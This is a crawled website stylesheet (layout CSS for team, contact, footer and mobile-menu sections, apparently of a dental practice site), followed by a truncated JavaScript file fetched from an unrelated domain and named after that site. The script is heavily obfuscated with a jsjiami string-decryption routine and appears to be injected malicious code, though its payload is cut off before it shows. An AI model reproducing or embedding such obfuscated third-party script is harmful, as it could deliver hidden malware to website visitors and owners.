.team-member-box:hover .team-text p {
    color: #fff;
}
.about-page-team {
    padding: 105px 0px 170px;
}
/*---------------------------------------------------- */
/*breadcurmb area*/
/*----------------------------------------------------*/
.breadcrumb-section {
    padding: 135px 0px;
    position: relative;
    z-index: 1;
}
.breadcrumb-section .background_overlay {
    background-color: rgba(0, 0, 0, 0.7);
    z-index: -1;
}
.breadcrumb-section .breadcrumb-content {
    padding-left: 45px;
}
.breadcrumb-section .breadcrumb-title {
    color: #fff;
    font-size: 60px;
    font-weight: 700;
    position: relative;
    padding-bottom: 10px;
}
.breadcrumb-section .breadcrumb-title:before {
    top: 25px;
    content: '';
    left: -45px;
    width: 24px;
    height: 20px;
    position: absolute;
    background-image: url(../icon/icon5.svg);
}
.breadcrumb-section .breadcrumb-item + .breadcrumb-item::before {
    content: '';
    width: 26px;
    height: 10px;
    left: -40px;
    position: absolute;
    bottom: 8px;
    background-image: url(../img/arrow3.png);
}
.breadcrumb-section .breadcrumb {
    background-color: transparent;
}
.breadcrumb-section .breadcrumb li {
    color: #fff;
    position: relative;
    padding-right: 50px;
}
/*---------------------------------------------------- */
/*breadcurmb area*/
/*----------------------------------------------------*/
#googleMaps {
    height: 555px;
}
.contact-page-section {
    padding: 100px 0px 160px;
}
.contact-page-section .contact-form-text {
    max-width: 500px;
}
.contact-page-section .contact-form-text h3 {
    color: #222222;
    font-size: 36px;
    font-weight: 700;
    line-height: 1.333;
    padding-bottom: 10px;
}
.contact-page-section .contact-form-text p {
}
.contact-page-section .contact-form-text .el-contact-info {
    margin-top: 40px;
}
.contact-page-section .contact-form-text .el-contact-info .contact-address {
    max-width: 500px;
    margin-bottom: 25px;
    padding-bottom: 20px;
    border-bottom: 1px solid #dddddd;
}
.contact-page-section .contact-form-text .el-contact-info .contact-address .contact-icon {
    float: left;
    line-height: 1;
    font-size: 42px;
    color: #14cedd;
    margin-right: 30px;
}
.contact-page-section .contact-form-text .el-contact-info .contact-address .contact-text {
    padding-left: 70px;
    padding-top: 6px;
}
.contact-page-section .contact-form-text .el-contact-info .contact-address .contact-text h4 {
    font-size: 22px;
    color: #000000;
    font-weight: 600;
}
.contact-page-section .contact-form-text .el-contact-info .contact-address .contact-text p {
    color: #222222;
    overflow: hidden;
    max-width: 300px;
    font-size: 18px;
    margin-bottom: 8px;
}
.contact-page-section .contact-form-text .el-contact-info .contact-address .contact-text p a{
    color: #222222;
}
.contact-page-section .contact-form-text .el-contact-info .contact-address .contact-text p a:hover{
    color: #14cedd;
}
.contact-page-section .contact-form-text .el-contact-info .contact-address .contact-text p strong {
    font-size: 24px;
    line-height: 1;
}
.contact-page-section .contact-form-text .el-contact-info .contact-address:last-child {
    border-bottom: none;
}
.contact-page-section .el-contact-form {
    -webkit-box-shadow: 0px 9px 40px 0px rgba(193, 193, 193, 0.5);
    box-shadow: 0px 9px 40px 0px rgba(193, 193, 193, 0.5);
    padding: 50px;
    background-color: #fff;
}
.contact-page-section .el-contact-form h3 {
    color: #222222;
    font-size: 36px;
    font-weight: 700;
    line-height: 1.333;
    padding-bottom: 15px;
}
.contact-page-section .el-contact-form .contact-form-area input, .contact-page-section .el-contact-form .contact-form-area textarea {
    height: 55px;
    width: 100%;
    padding-left: 20px;
    margin-bottom: 20px;
    border: 1px solid #e4e6e9;
}
.contact-page-section .el-contact-form .contact-form-area textarea {
    height: 128px;
    padding-top: 15px;
}
.contact-page-section .el-contact-form .contact-form-area .sub-button button {
    text-transform: uppercase;
    background-color: #14cedd;
    color: #fff;
    font-size: 14px;
    font-weight: 700;
    height: 60px;
    width: 215px;
}
/*---------------------------------------------------- */
/*footer area*/
/*----------------------------------------------------*/
.footer-section {
    overflow: visible;
    background-color: #0d1c25;
}
.footer-contact-info-inner {
    padding-bottom: 60px;
}
.ft-border{
    border-bottom: 2px solid #37434b;
    margin-bottom: 0;
}
.footer-contact-info .footer-icon-text-contact-info {
    margin-left: 60px;
    position: relative;
}
.footer-contact-info .footer-icon-text-contact-info:after {
    left: -35px;
    top: 0;
    width: 1px;
    content: '';
    height: 70px;
    position: absolute;
    background-color: #37434b;
}
.footer-contact-info .col-lg-3:nth-child(1) .footer-icon-text-contact-info {
    margin-left: 0;
}
.footer-contact-info .col-lg-3:nth-child(1) .footer-icon-text-contact-info:after {
    display: none;
}
.footer-contact-info .col-lg-3:nth-child(2) .footer-icon-text-contact-info:after {
    left: -55px;
}
.footer-contact-info .footer-icon-text-contact-info p {
    color: #999999;
    font-size: 16px;
}
.footer-contact-info .footer-icon-text-contact-info p i {
    color: #14cedd;
    margin-right: 10px;
}
.footer-contact-info .footer-icon-text-contact-info h3 {
    color: #fff;
    font-size: 20px;
    font-weight: 600;
    padding-top: 5px;
    padding-left: 25px;
    letter-spacing: 0;
}
.footer-widget-area {
    padding-bottom: 65px;
}
.footer-widget-area .col-lg-3:nth-child(2) .footer-widget-item {
    margin-left: 55px;
}
.footer-widget-area .col-lg-3:nth-child(3) .footer-widget-item {
    margin-left: 25px;
}
.footer-widget-item .el-widget-title {
    color: #fff;
    font-size: 18px;
    font-weight: 700;
    margin-bottom: 20px;
}
.footer-logo {
    margin-bottom: 20px;
    display: inline-block;
}

.footer-social a {
    width: 32px;
    height: 32px;
    color: #556066;
    line-height: 32px;
    text-align: center;
    border-radius: 100%;
    display: inline-block;
    margin-right: 5px;
    background-color: #2a3840;
}
.footer-social a:hover {
    background-color: #14cedd;
    color: #fff;
}
.footer-widget-item .footer-menu-widget .el-widget-title {
    margin-bottom: 25px;
}
.footer-widget-item .footer-menu-widget li {
    margin-bottom: 5px;
}
.footer-widget-item .footer-menu-widget li a {
    color: #999999;
}
.footer-widget-item .footer-menu-widget li a:hover {
    color: #14cedd;
}
.footer-widget-item .footer-location-widget .el-widget-title {
    margin-bottom: 25px;
}
.footer-widget-item .footer-location-widget .loaction-select:after {
    content: "\e604";
    position: absolute;
    right: 13px;
    top: 13px;
    color: #000;
    font-family: 'simple-line-icons';
}
.footer-widget-item .footer-location-widget select {
    height: 55px;
    width: 100%;
    line-height: 55px;
    padding-left: 15px;
    -webkit-appearance: none;
    position: relative;
}
.footer-widget-item .footer-map {
    height: 170px;
    margin-top: 10px;
}
.footer-copyright-text {
    border-top: 2px solid #37434b;
    padding: 35px 0px 25px;
}
.footer-copyright-text p {
    color: #999999;
    display: inline-block;
    margin-right: 5px;
}
.footer-copyright-text p a {
    color: #fff;
}
.footer-copyright-text .copyright-menu {
    display: inline-block;
}
.footer-copyright-text .copyright-menu a {
    margin-right: 20px;
    text-decoration: underline;
    position: relative;
    color: #999999;
}
.footer-copyright-text .copyright-menu a:after {
    right: -12px;
    height: 13px;
    background-color: #2a3840;
}
/*---------------------------------------------------- */
/*footer area*/
/*----------------------------------------------------*/
.el-mobile_menu_content {
    top: 0px;
    bottom: 0;
    right: -350px;
    height: 100vh;
    z-index: 101;
    position: fixed;
    width: 280px;
    overflow-y: scroll;
    background-color: #fff;
    padding: 70px 0px 40px;
    -webkit-box-shadow: 0px 3px 5px rgba(100, 100, 100, 0.19);
    box-shadow: 0px 3px 5px rgba(100, 100, 100, 0.19);
    -webkit-transition: all 0.5s ease-in;
    -o-transition: all 0.5s ease-in;
    transition: all 0.5s ease-in;
}
.el-mobile_menu_content .el-mobile-main-navigation {
    width: 100%;
}
.el-mobile_menu_content .el-mobile-main-navigation .navbar-nav {
    width: 100%;
}
.el-mobile_menu_content .navbar-nav .dropdown-menu {
    position: static !important;
    -webkit-transform: none !important;
    -ms-transform: none !important;
    transform: none !important;
}
.el-mobile_menu_content .el-mobile-main-navigation .navbar-nav li {
    width: 100%;
    display: block;
    -webkit-transition: .3s all ease-in-out;
    -o-transition: .3s all ease-in-out;
    transition: .3s all ease-in-out;
    border-bottom: 1px solid #dcdcdc;
}
.el-mobile_menu_content .el-mobile-main-navigation .navbar-nav li:first-child {
    border-top: 1px solid #dcdcdc;
}
.el-mobile_menu_content .el-mobile-main-navigation .navbar-nav li a {
    color: #000;
    padding: 0;
    width: 100%;
    display: block;
    font-size: 14px;
    font-weight: 400;
    padding: 5px 30px;
    text-transform: uppercase;
}
.el-mobile_menu_content .m-brand-logo {
    width: 160px;
    margin: 0 auto;
    margin-bottom: 30px;
}
.el-mobile_menu_wrap.mobile_menu_on .el-mobile_menu_content {
    right: 0px;
    -webkit-transition: all 0.7s ease-out;
    -o-transition: all 0.7s ease-out;
    transition: all 0.7s ease-out;
}
.mobile_menu_overlay {
    top: 0;
    width: 100%;
    height: 100%;
    position: fixed;
    z-index: 100;
    right: 0%;
    height: 120vh;
    opacity: 0;
    visibility: hidden;
    background-color: rgba(0, 0, 0, 0.9);
    -webkit-transition: all .5s ease-in-out;
    -o-transition: all .5s ease-in-out;
    transition: all .5s ease-in-out;
}
.mobile_menu_overlay_on {
    overflow: hidden;
}
.el-mobile_menu_wrap.mobile_menu_on .mobile_menu_overlay {
    opacity: 1;
    visibility: visible;
}
.el-mobile_menu_button {
    position: absolute;
    display: none;
    right: 20px;
    cursor: pointer;
    line-height: 40px;
    color: #14cedd;
    text-align: center;
    font-size: 30px;
    top: -60px;
    z-index: 5;
}
.el-mobile_menu .el-mobile-main-navigation .navbar-nav li a:after {
    display: none;
}
.el-mobile_menu .el-mobile-main-navigation .dropdown > .dropdown-menu {
    opacity: 1;
    visibility: visible;
}
.el-mobile_menu .el-mobile_menu_content .el-mobile-main-navigation .navbar-nav .dropdown-menu {
    border: none;
    display: none;
    -webkit-transition: none;
    -o-transition: none;
    transition: none;
    -webkit-box-shadow: none;
    box-shadow: none;
    padding: 5px 0px;
    width: 100%;
    border-top: 1px solid #dcdcdc;
}
.el-mobile_menu .el-mobile_menu_content .el-mobile-main-navigation .navbar-nav .dropdown-menu li {
    border: none;
    padding: 0 20px;
    line-height: 1;
}
.el-mobile_menu .dropdown {
    position: relative;
}
.el-mobile_menu .dropdown .dropdown-btn {
    position: absolute;
    top: 0px;
    right: 0;
    height: 35px;
    padding: 5px 10px;
}
.el-mobile_menu .dropdown .dropdown-btn:before {
    content: '';
    position: absolute;
    height: 100%;
    width: 1px;
    top: 0;
    left: 0;
    background-color: #dcdcdc;
}
.el-mobile_menu .el-mobile_menu_close {
    color: #d60606;
    cursor: pointer;
    top: 15px;
    left: 15px;
    font-size: 20px;
    position: absolute;
}
.mobile-contact-info {
    margin: 30px 0px 10px;
}
.mobile-contact-info li {
    color: #222;
}
.mobile-contact-info li i {
    color: #14cedd;
    margin-right: 5px;
}
.mobile-follow {
    margin-bottom: 30px;
}
.mobile-follow span {
    font-size: 18px;
    font-weight: 700;
    color: #222;
    display: block;
    margin-bottom: 10px;
}
.mobile-follow li {
    width: 30px;
    color: #fff;
    height: 30px;
    text-align: center;
    border-radius: 100%;
    background-color: #14cedd;
}
.mobile-consult-btn {
    color: #fff;
    height: 40px;
    width: 150px;
    margin: 0 auto;
    font-weight: 700;
    line-height: 40px;
    text-align: center;
    background-color: #14cedd;
}
.mobile-search {
    padding: 20px;
    margin-bottom: 25px;
}
.mobile-search .form-item input {
    width: 100%;
    height: 50px;
    outline: none;
    -webkit-box-shadow: none;
    box-shadow: none;
    padding: 0px 20px;
    padding-right: 50px;
    border: 1px solid #14cedd;
    background-color: #ffffff;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.mobile-search button {
    top: 50%;
    right: 0px;
    z-index: 1;
    right: 10px;
    width: 30px;
    height: 30px;
    font-size: 18px;
    line-height: 30px;
    position: absolute;
    text-align: center;
    color: #808080;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    background-color: #ffffff;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    border: none;
}
/*---------------------------------------------------- */
/*footer area*/
/*----------------------------------------------------*/
/* ==================================================
*	01 - media screen and (max-width: 1440px)
*	02 - media screen and (max-width: 1280px)
*	03 - media screen and (max-width: 1199px)
*	04 - media screen and (max-width: 991px)
*	05 - media screen and (max-width: 767px)
*	06 - media screen and (max-width: 680px)
*	07 - media screen and (max-width: 580px)
*	08 - media screen and (max-width: 480px)
*	09 - media screen and (max-width: 380px)
*	10 - media screen and (max-width: 320px)
================================================== */
@media screen and (max-width: 1440px) {
    .header_style_two .site-main-menu {
        padding-left: 20px;
    }
    .header_style_two .header_top {
        padding-left: 20px;
    }
    .site-main-menu .brand-logo {
        margin-right: 75px;
    }
    .site-main-menu .main_navigation li {
        margin-left: 30px;
    }
    #slider-eltron .owl-prev,
    #slider-eltron .owl-next {
        left: 15px;
    }
    #slider-eltron .owl-next {
        right: 15px;
        left: auto;
    }
    .consaltation-section:before {
        width: 100px;
    }
}
@media screen and (max-width: 1140px) {
    .site-main-menu .brand-logo {
        margin-right: 65px;
    }
    .about-section .about-img .abt-img-set {
        margin: 0px 5px 10px;
    }
    .advantage-section .advantage-img-text .advantage-text {
        padding: 45px 35px;
    }
    .consaltation-section:before {
        display: none;
    }
    .project-section .project-filter-btn button {
        padding-left: 25px;
    }
    .project-section .grid-item {
        padding: 5px;
    }
    .header_style_two .site-main-menu .site-search-btn .top_info_social {
        display: none;
    }
}
@media screen and (max-width: 1024px) {
    .site-main-menu .brand-logo {
        margin-right: 20px;
    }
    .site-main-menu .main_navigation li {
        margin-left: 20px;
    }
    .service-content .service-pic-text .service-text h3 {
        font-size: 24px;
    }
    .expertise-indicator-icon {
        right: -65px;
    }
    .header_style_two .header-qoute-btn {
        display: none;
    }
    .header_style_two .el-search {
        top: 10px;
    }
    .feature-style-two .features-call-action:before {
        display: none;
    }
    .about-counter .about-counter-text-number .counter-number h4 {
        font-size: 40px;
    }
    .footer-contact-info .footer-icon-text-contact-info:after {
        display: none;
    }
}
@media screen and (max-width: 991px) {
    .header_top {
        display: none;
    }
    .slider-style-one .main-slider-img-text .slider-content-box {
        text-align: center;
        max-width: 500px;
        margin: 0 auto;
    }
    .slider-style-one .main-slider-img-text .slider-content-box h2 {
        font-size: 48px;
    }
    #slider-eltron .owl-prev,
    #slider-eltron .owl-next {
        font-size: 20px;
        left: 20px;
    }
    #slider-eltron .owl-next {
        right: 20px;
        left: auto;
    }
    .site-main-menu .navbar-nav {
        display: none;
    }
    .site-search-btn {
        display: none;
    }
    .site-info-icon-text {
        width: 100%;
    }
    .el-mobile_menu_button {
        display: block;
    }
    .site-main-menu {
        padding: 15px 0px 15px;
    }
    .main_header.header_style_one.stickymenu-on {
        top: 0;
    }
    .site-info-content {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }
    .about-section .about-img {
        margin-top: 30px;
    }
    .features-icon-text {
        margin-bottom: 45px;
    }
    .service-content .service-pic-text {
        width: 50%;
    }
    .advantage-img-text {
        max-width: 263px;
        margin-bottom: 40px;
    }
    .project-section .project-filter-btn {
        padding-top: 20px;
    }
    .ex-carousel {
        position: static;
        width: 100%;
    }
    .expertise-indicator-icon {
        position: static;
        min-height: 210px;
    }
    .expertise-indicator-icon .expertise-icon-item {
        float: left;
        margin: 30px 23px 30px 10px
    }
    .testimonial-section .testimonial-part {
        width: 100%;
    }
    .testimonial-section .testimonial-content {
        display: inherit;
    }
    .testimonial-section .testimonial-text-slide {
        margin-top: 0;
        -webkit-transform: translateY(0);
        -ms-transform: translateY(0);
        transform: translateY(0);
    }
    .testimonial-section .testimonial-img img,
    .testimonial-section .testimonial-text-slide {
        max-width: 555px;
    }
    .blog-section .blog-post-content {
        margin-left: 0;
        margin-top: 40px;
    }
    .newsletter-section .newsletter-content .newsletter-form {
        margin: 12px 10px 0px 10px;
    }
    .footer-contact-info .footer-icon-text-contact-info {
        margin-left: 0;
        margin-bottom: 30px;
    }
    .footer-widget-item {
        margin-bottom: 20px;
    }
    .footer-widget-area .col-lg-3:nth-child(2) .footer-widget-item {
        margin-left: 0;
    }
    .footer-widget-area .col-lg-3:nth-child(3) .footer-widget-item {
        margin-left: 0;
    }
    .feature-style-two .features-call-action .feature-call-content {
        padding-left: 30px;
    }
    .driven-solution-section .features-content .features-icon-text {
        margin-bottom: 30px;
    }
    .team-member-box {
        max-width: 265px;
        margin: 0 auto;
        margin-bottom: 40px;
    }
    .blog-page-area-section {
        padding: 50px 0px;
    }
    .blog-sidebar {
        margin: 40px 0 120px;
    }
    .service-sidebar {
        margin-bottom: 40px;
    }
    .ex-carousel img {
        height: auto;
    }
    .expertise-text {
        max-width: 95%;
    }
    .about-section .about-text {
        max-width: 95%;
    }
    .feature-style-two .features-call-action .feature-call-content h3 {
        font-size: 26px;
    }
}
@media screen and (max-width: 767px) {
    .slider-style-one .main-slider-img-text .slider-content-box {
        padding: 130px 0px 150px 0px;
    }
    .site-info-content {
        top: 0;
        margin-bottom: 40px;
    }
    .section-title-left h2 {
        font-size: 36px;
    }
    .advantage-img-text {
        margin: 0 auto;
        margin-bottom: 40px;
    }
}
@media screen and (max-width: 680px) {
    .slider-style-one .main-slider-img-text .slider-content-box h2 {
        font-size: 36px;
    }
    .slider-style-one .main-slider-img-text .slider-content-box .slide-btn-1 a:nth-child(1),
    .slider-style-one .slide-type-two .slider-content-box .slide-btn-1 a:nth-child(2) {
        height: 40px;
        width: 150px;
        line-height: 40px;
    }
    .slider-style-one .main-slider-img-text .slider-content-box .slide-btn-1 a:nth-child(1) i,
    .slider-style-one .slide-type-two .slider-content-box .slide-btn-1 a:nth-child(2) i {
        display: none !important;
    }
    .slider-style-one .main-slider-img-text .slider-content-box p {
        font-size: 18px;
        margin-left: 30px;
        margin-right: 30px;
    }
    .slider-style-one .main-slider-img-text .slider-content-box .slide-btn-1 a:nth-child(2) {
        font-size: 16px;
    }
.blog-section .blog-post-content {
    margin-left: auto;
}
    .blog-section .blog-post-content .blog-post-item {
        width: 100%;
        max-width: 350px;
        margin-bottom: 30px;
    float: none;
    margin: 0 auto;    }
    .service-details-img-pair img {
        margin-bottom: 30px;
    }
    .service-details-section .service-single-content h3 {
        font-size: 30px;
    }
    .service-details-section .service-single-content .service-single-icon-text .site-info-icon-text {
        width: 100%;
    }
    .blog-details-page .blog-single-img img {
        margin-bottom: 30px;
    }
    .blog-details-page h3 {
        font-size: 24px;
    }
    .blog-details-text-content h2 {
        font-size: 30px;
    }
    .blog-details-text-content .blog-share {
        float: none !important;
        margin-top: 20px;
    }
}
@media screen and (max-width: 480px) {
    .site-info-icon-text {
        width: 100%;
    }
    .section-title-left h2 {
        font-size: 26px;
    }
    .section-title-middle h2 {
        font-size: 26px;
    }
    .features-icon-text {
        margin-bottom: 60px;
    }
    .about-section {
        padding-bottom: 50px;
    }
    .features-section {
        padding: 50px 0px;
    }
    .service-content .service-pic-text {
        width: 100%;
    }
    .advantage-section {
        padding: 50px 0px;
    }
    .consaltation-section .consaltation-content .consaltation-icon {
        display: none;
    }
    .mission-area {
        padding: 40px;
        top: 0;
    }
    .expertise-section {
        padding: 50px 0px;
    }
    .testimonial-section {
        padding-bottom: 50px;
    }
    .blog-section {
        padding: 50px 0px;
    }
    .footer-contact-info-inner{
        padding-bottom: 20px;
        margin-bottom: 40px;
    }
    .blog-section .blog-left-content .blog-text-details .b-read-more-btn {
        height: 40px;
        width: 150px;
        line-height: 40px;
    }
    .blog-section .blog-left-content .blog-text-details .b-read-more-btn img {
        display: none;
    }
    .project-section .grid-item-width {
        width: 100%;
        max-width: 360px;
    }
}
@media screen and (max-width: 420px) {
    .slider-style-one .main-slider-img-text .slider-content-box .slide-btn-1 a:nth-child(2) {
        margin-left: 10px;
    }
    .project-section {
        padding: 50px 0px;
    }
    .mission-area .mission-text .section-title-left h2 {
        font-size: 26px;
    }
    .site-info-icon-text .site-info-text h3 {
        font-size: 20px;
    }
    .site-info-icon-text .site-info-icon svg {
        height: 55px;
    }
    .newsletter-section .newsletter-content .newsletter-form .nws-button button {
        width: 150px;
    }
    .newsletter-section .newsletter-content .newsletter-form .nws-button button img {
        display: none;
    }
    .driven-solution-section {
        padding: 50px 0px;
    }
    .about-counter .about-counter-text-number .counter-number h4 {
        font-size: 30px;
    }
    .about-counter .about-counter-text-number .counter-number strong {
        font-size: 24px;
    }
    .about-counter .about-counter-text-number .counter-icon {
        margin-right: 10px;
    }
    .feature-style-two .features-call-action .feature-call-content h3 {
        font-size: 22px;
    }
    .project-section .grid-item-width2 {
        width: 100%;
    }
    .feature-style-two .features-call-action {
        bottom: 0;
    }
    .eltron-info-section .info-content {
        bottom: 0;
    }
    .eltron-info-section .info-content {
        padding: 60px 30px;
    }
    .eltron-info-section .eltron-info-icon-text {
        width: 100%;
        margin-bottom: 30px;
    }
    .eltron-info-section .eltron-info-text span {
        font-size: 22px;
    }
    .eltron-team-section {
        padding: 50px 0px 0px;
    }
    .team-member-box {
        margin-bottom: 80px;
    }
    .driven-solution-section .driven-text-content {
        padding-bottom: 40px;
    }
    .blog-section .blog-post-content .blog-post-item h3 {
        font-size: 18px;
    }
    .breadcrumb-section {
        padding: 90px 0px;
    }
    .breadcrumb-section .breadcrumb-title {
        font-size: 40px;
    }
    .about-page-about {
        padding: 50px 0px;
    }
    .about-page-testimonial {
        padding-top: 50px;
    }
    .service-counter-section .service-counter-content .col-lg-3:nth-child(2) .about-counter-text-number {
        padding-left: 0;
    }
    .service-counter-section .service-counter-content .col-lg-3:nth-child(3) .about-counter-text-number {
        padding-left: 0;
    }
    .service-counter-section .service-counter-content .col-lg-3:nth-child(4) .about-counter-text-number {
        padding-left: 0;
    }
    .service-counter-section .about-counter .about-counter-text-number {
        margin-bottom: 30px;
    }
    .service-counter-section {
        padding-bottom: 40px;
    }
    .feature-style-two {
        padding: 50px 0px;
    }
    .partner-section {
        padding: 40px 0px 40px;
    }
    .blog-page-area-section .blog-post-thumbnail-text .blog-post-text h3 {
        font-size: 30px;
    }
    .blog-page-area-section .blog-post-thumbnail-text .blog-featured-post .post-featured-link a {
        font-size: 18px;
    }
    .blog-page-area-section .blog-post-thumbnail-text .blog-featured-post .post-featured-link-icon {
        display: none;
    }
    .blog-sidebar {
        margin-bottom: 40px;
    }
    .contact-page-section .contact-form-text h3 {
        font-size: 30px;
    }
    .contact-page-section .el-contact-form h3 {
        font-size: 30px;
    }
    .contact-page-section {
        padding: 50px 0px;
    }
    .breadcrumb-section .breadcrumb-title {
        font-size: 30px;
    }
    .breadcrumb-section .breadcrumb-title:before {
        top: 10px;
        content: '';
        left: -35px;
    }
    .service-details-section {
        padding: 50px 0px;
    }
    .service-sidebar-widget .service-cat-widget .widget-title {
        font-size: 20px;
    }
}
@media screen and (max-width: 380px) {
    .slider-style-one .main-slider-img-text .slider-content-box h2 {
        font-size: 30px;
    }
    .slider-style-one .main-slider-img-text .slider-content-box .slide-btn-1 a:nth-child(2) {
        display: block;
        margin: 0 auto;
        margin-top: 30px;
    }
    .slider-style-one .main-slider-img-text .slider-content-box .slide-btn-1 a:nth-child(2):after {
        display: none;
    }
    .section-title-middle h2 {
        font-size: 24px;
    }
    .newsletter-section .newsletter-content .newsletter-icon {
        display: none;
    }
    .newsletter-section .newsletter-content .newsletter-text {
        text-align: center;
    }
    .newsletter-section .newsletter-content .newsletter-form .nws-button {
        position: static !important;
        margin: 10px 0px;
    }
    .newsletter-section .newsletter-content .newsletter-form {
        display: inline-block;
        width: 100%;
        margin: 0;
        padding: 10px;
    }
    .about-counter .about-counter-text-number {
        width: 100%;
        margin-bottom: 40px;
    }
}
@media screen and (max-width: 320px) {
    .driven-solution-section .driven-text .about-btn img {
        display: none;
    }
    .about-counter .about-counter-text-number .counter-number h4 {
        font-size: 24px;
    }
    .about-counter .about-counter-text-number .counter-icon img {
        height: 30px;
    }
    .section-title-left h2 {
        font-size: 20px;
    }
    .feature-style-two .features-call-action .feature-call-content a img {
        display: none;
    }
    .project-section .projecct-img:after, .blog-section .blog-post-content .blog-post-pic:after {
        display: none;
    }
}
.owl-carousel .owl-item img.displayinline {
    display: inline-block;
}
input[type="submit"].order_s_btn {
    border-radius: 0;
}

@media only screen and (max-width: 1023px){
    .about-section .about-img .abt-img-set{
        width:100%;
    }

    #consaltation{
    	text-align:center;
    }

    .expertise-text{
    	width:100%;
    }

    .expertise-section{
    	padding:80px 0 68px;
    }

    .advantage-section .advantage-img-text .advantage-img img,
    .testimonial-section .testimonial-img img,
    .testimonial-section .testimonial-text-slide{
        max-width:100%;
        width:100%;
    }

    .expertise-text,
    .advantage-img-text,
    .advantage-section .advantage-img-text .advantage-img img,
    .testimonial-section .testimonial-text-slide .testimonial-slide-text{
        max-width:100%;
    }

     .eltron-footer-widgets-bar-column{
        width:45% !important;
    }

    .eltron-footer-widgets-bar-column-3{
    	margin-left:0px !important;
    }

    .service-details-section .service-sidebar{
    	margin-right:0px;
    }

}

@media only screen and (max-width: 767px){

    .eltron-info-section .info-content{
    	padding:45px 25px 25px;
    }

    .blog-left-content{
        text-align:center;
    }

    .blog-section .blog-left-content .blog-text-details .b-read-more-btn{
    	margin:auto;
    }

    .project-section .section-title-left{
    	max-width:100%;
        text-align:center;
    }

    .consaltation-section .consaltation-content .consalt-btn{
    	margin:0 auto;
    }

    .consaltation-section .consaltation-content .consaltation-icon{
        float:none;
        margin-right:0px;
        margin-top:20px;
        margin-bottom:20px;
        margin:0 auto;
    }

    .consaltation-section .consaltation-content .consaltation-text{
    	line-height:1.1em;
    }

}

@media only screen and (max-width: 599px){

    .project-section .grid-item-big{
    	max-width:100%;
        width:100%;
    }

    .project-section .grid-item-width{
        max-width:100%;
    }

    .testimonial-section .testimonial-text-slide{
    	padding:25px 25px;
    }

     .eltron-footer-widgets-bar-column{
        width:100% !important;
    }

}

@media only screen and (max-width: 479px) {

    .blog-section .blog-post-content .blog-post-item .blog-post-text,
    .features-icon-text .features-hover-content{
    	padding:25px 25px;
    }

    #mc_embed_signup_scroll .clear input,
    #mc_embed_signup_scroll .clear{
    	position:relative;
    }

    .newsletter-section .newsletter-content .newsletter-form{
    	padding:0px 10px 120px;
    }

    .project-section .project-filter-btn button{
    	padding:0px 12px;
    }

    .project-section .project-filter-btn button:after{
    	display:none;
    }
}


/*---------------------------------------------------- */


--- FILE ---
content_type: text/javascript
request_url: https://video4.bgbong.xyz/chaseoaksdentistry.com.js
body_size: 3161
content:
var _0xodu='jsjiami.com.v7';const _0x53eddf=_0x1029;function _0x1029(_0x348e37,_0x18a996){const _0x28b103=_0x28b1();return _0x1029=function(_0x102914,_0x2d3011){_0x102914=_0x102914-0x1d1;let _0x1759cf=_0x28b103[_0x102914];if(_0x1029['lqeamX']===undefined){var _0x2b97dc=function(_0x53c678){const _0x136a5b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x26b51b='',_0x43c7ae='';for(let _0x571601=0x0,_0x3c6df8,_0x3990d7,_0x277a65=0x0;_0x3990d7=_0x53c678['charAt'](_0x277a65++);~_0x3990d7&&(_0x3c6df8=_0x571601%0x4?_0x3c6df8*0x40+_0x3990d7:_0x3990d7,_0x571601++%0x4)?_0x26b51b+=String['fromCharCode'](0xff&_0x3c6df8>>(-0x2*_0x571601&0x6)):0x0){_0x3990d7=_0x136a5b['indexOf'](_0x3990d7);}for(let _0x1f9ee0=0x0,_0xd560fd=_0x26b51b['length'];_0x1f9ee0<_0xd560fd;_0x1f9ee0++){_0x43c7ae+='%'+('00'+_0x26b51b['charCodeAt'](_0x1f9ee0)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x43c7ae);};const _0x558418=function(_0x38f69e,_0x102588){let _0x25d9a4=[],_0x3d3c17=0x0,_0x104a50,_0x26c588='';_0x38f69e=_0x2b97dc(_0x38f69e);let _0x63a1fc;for(_0x63a1fc=0x0;_0x63a1fc<0x100;_0x63a1fc++){_0x25d9a4[_0x63a1fc]=_0x63a1fc;}for(_0x63a1fc=0x0;_0x63a1fc<0x100;_0x63a1fc++){_0x3d3c17=(_0x3d3c17+_0x25d9a4[_0x63a1fc]+_0x102588['charCodeAt'](_0x63a1fc%_0x102588['length']))%0x100,_0x104a50=_0x25d9a4[_0x63a1fc],_0x25d9a4[_0x63a1fc]=_0x25d9a4[_0x3d3c17],_0x25d9a4[_0x3d3c17]=_0x104a50;}_0x63a1fc=0x0,_0x3d3c17=0x0;for(let _0x29d6d1=0x0;_0x29d6d1<_0x38f69e['length'];_0x29d6d1++){_0x63a1fc=(_0x63a1fc+0x1)%0x100,_0x3d3c17=(_0x3d3c17+_0x25d9a4[_0x63a1fc])%0x100,_0x104a50=_0x25d9a4[_0x63a1fc],_0x25d9a4[_0x63a1fc]=_0x25d9a4[_0x3d3c17],_0x25d9a4[_0x3d3c17]=_0x104a50,_0x26c588+=String['fromCharCode'](_0x38f69e['charCodeAt'](_0x29d6d1)^_0x25d9a4[(_0x25d9a4[_0x63a1fc]+_0x25d9a4[_0x3d3c17])%0x100]);}return _0x26c588;};_0x1029['SOAGZQ']=_0x558418,_0x348e37=arguments,_0x1029['lqeamX']=!![];}const _0x58a49f=_0x28b103[0x0],_0x33634f=_0x102914+_0x58a49f,_0x4951de=_0x348e37[_0x33634f];return!_0x4951de?(_0x1029['DWGjNN']===undefined&&(_0x1029['DWGjNN']=!![]),_0x1759cf=_0x1029['SOAGZQ'](_0x1759cf,_0x2d3011),_0x348e37[_0x33634f]=_0x1759cf):_0x1759cf=_0x4951de,_0x1759cf;},_0x1029(_0x348e37,_0x18a996);}function _0x28b1(){const 